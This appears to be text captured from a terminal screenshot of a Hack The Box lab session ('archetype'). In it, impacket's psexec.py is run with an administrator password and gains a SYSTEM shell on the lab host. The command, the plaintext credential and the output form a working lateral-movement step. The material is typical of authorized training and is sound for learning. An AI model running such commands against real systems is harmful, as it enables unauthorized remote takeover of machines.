 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/htb/archetype ×
┌──(kali㉿kali)-[~/htb/archetype]
└─$ python3 /usr/share/doc/python3-impacket/examples/psexec.py administrator:MEGAC
ORP_4dm1n\!\!@10.129.91.127
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.129.91.127.....
[*] Found writable share ADMIN$
[*] Uploading file gaUUIZzQ.exe
[*] Opening SVCManager on 10.129.91.127.....
[*] Creating service wcnG on 10.129.91.127.....
[*] Starting service wcnG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
[0] 0:sudo- 1:python3*Z "kali@kali: ~/htb/arch" 18:00 02-Nov-22